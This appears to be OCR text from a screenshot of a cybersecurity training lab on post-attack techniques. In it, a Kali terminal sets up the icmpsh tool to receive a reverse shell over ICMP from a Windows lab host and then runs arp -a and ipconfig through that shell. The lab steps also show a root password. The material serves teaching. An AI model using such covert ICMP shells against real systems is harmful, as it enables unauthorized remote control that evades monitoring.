 093028 - Lesson 04: Analyzing Post-Attack Techniques - Google Chrome
https://lod.nhcms.net/Console/7639c83b-e2df-46f3-9658-08d832294da2?rc=20
093028 - Lesson 04: Analyzing Post-Attack Techniques
Kali Linux
7 Hr 41 Min Remaining
Content Machines Support
Applications Places
Fri Nov 9, 11:34 AM
root
root@kali: ~/Desktop/icmpsh
File Edit View Search Terminal Help
root@kali:~/Desktop/icmpsh# sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
root@kali:~/Desktop/icmpsh# perl icmpsh-m.pl
icmpsh - master
running...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\Temp>arp -a
arp -a
Interface: 10.39.5.50 --- 0xc
Internet Address Physical Address Type
10.39.5.1 00-5d-03-07-cc-40 dynamic
10.39.5.10 00-5d-03-07-cc-42 dynamic
10.39.5.100 00-5d-03-07-cc-43 dynamic
10.255.255.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
c:\Temp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.39.5.50
Subnet Mask . . . . . . . . . . . : 255.0.0.0
Default Gateway . . . . . . . . . : 10.39.5.1
Tunnel adapter isatap.{EF668553-9001-4F7C-934B-88EC2008B437}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
c:\Temp>^C
root@kali:~/Desktop/icmpsh#
KALI LINUX™
"the quieter you become, the more you are able to hear"
root@kali: ~/Desktop/i...
Client01
Kali Linux
Username T root
Password T Pa22w0rd
DVD Drive
No Media
Ctrl+Alt+Delete
Server01
Extract the icmpsh tool.
a) Log in to the Kali Linux machine as root with the password Pa22w0rd
b) Right-click the icmpsh.zip file on the Kali Linux desktop and select Extract Here.
c) If the Extraction completed successfully message box is displayed, select Close.
Done
Task 1 of 24
Exercise 1, Task 1 of 5
2:35 PM
11/9/2018
4